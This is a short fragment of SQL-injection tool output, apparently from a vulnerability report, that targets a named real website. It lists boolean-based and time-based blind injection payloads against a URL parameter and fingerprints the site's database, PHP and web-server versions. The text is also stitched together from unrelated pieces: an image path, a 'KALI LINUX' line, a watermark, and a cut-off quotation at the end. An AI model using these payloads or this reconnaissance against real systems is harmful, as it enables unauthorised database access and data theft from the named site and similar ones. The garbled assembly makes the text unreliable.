 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.ycpolice.com:80/index.php/Index/showlist/Class_ID/21
5129=5129
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://www.ycpolice.com:80/index.php/Index/showlist/Class_ID/21
(SELECT * FROM (SELECT(SLEEP(5)))PpVV)
---
KALI LINUX™
[13:02:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: PHP 5.3.27, Microsoft IIS 7.0
www.wooyun.org
back-end DBMS: MySQL 5.0.11
you become, the more you are able to hear"